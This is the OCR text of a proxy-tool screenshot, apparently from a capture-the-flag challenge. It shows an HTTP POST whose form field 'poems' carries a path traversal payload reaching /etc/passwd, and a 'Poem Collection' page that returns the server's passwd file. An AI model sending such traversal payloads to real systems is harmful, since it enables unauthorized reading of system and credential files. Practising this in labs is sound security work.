 Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: ch49276122749.ch.eng.run
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: https://ch49276122749.ch.eng.run
10 Referer: https://ch49276122749.ch.eng.run/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 poems=../../../../../../../etc/passwd
Response
Pretty Raw Hex Render
79
80 .poem-author{
81 text-align:center;
82 font-size:16px;
83 color:#666;
84 }
85
86 .poem-text{
87 margin-top:20px;
88 line-height:1.5;
89 }
90 </style>
91 </head>
92 <body>
93 <h1>
Poem Collection
</h1>
94 <div class="poem-content">
95 root:x:0:0:root:/root:/bin/bash
96 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
97 bin:x:2:2:bin:/bin:/usr/sbin/nologin
98 sys:x:3:3:sys:/dev:/usr/sbin/nologin
99 sync:x:4:65534:sync:/bin:/bin/sync
100 games:x:5:60:games:/usr/games:/usr/sbin/nologin
101 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
102 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
103 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
104 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
105 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
106 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
107 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
108 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
109 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
110 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
111 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
112 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
113 </div>
114 </body>